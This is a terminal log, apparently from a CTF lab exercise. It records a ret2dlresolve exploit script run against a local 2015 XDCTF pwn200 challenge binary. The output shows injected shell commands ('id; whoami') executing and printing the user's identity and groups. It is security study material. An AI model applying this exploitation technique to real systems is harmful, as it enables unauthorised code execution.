 实验 2A 复现终端记录 · ret2dlresolve
$ python3 ret2dlresolve_repro/exploit.py
[evidence harness] shell: id; whoami; echo RET2DLRESOLVE_EVIDENCE_OK
[*] Loaded 10 cached gadgets for '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/use
r-mode/stackoverflow/ret2dlresolve/2015-xdctf-pwn200/32/partial-relro/main_partial
_relro_32'
[x] Starting local process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode
/stackoverflow/ret2dlresolve/2015-xdctf-pwn200/32/partial-relro/main_partial_relro
_32'
[+] Starting local process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode
/stackoverflow/ret2dlresolve/2015-xdctf-pwn200/32/partial-relro/main_partial_relro
_32': pid 26429
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 133B
[x] Receiving all data: 137B
[x] Receiving all data: 163B
[+] Receiving all data: Done (163B)
[*] Process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode/stackoverflow/
ret2dlresolve/2015-xdctf-pwn200/32/partial-relro/main_partial_relro_32' stopped
with exit code -11 (SIGSEGV) (pid 26429)
用户id=1000(xyx) 组id=1000(xyx) 组=1000(xyx),4(adm),24(cdrom),27(sudo),30(dip),46(plugde
v),120(lpadmin),131(lxd),132(sambashare)
xyx
RET2DLRESOLVE_EVIDENCE_OK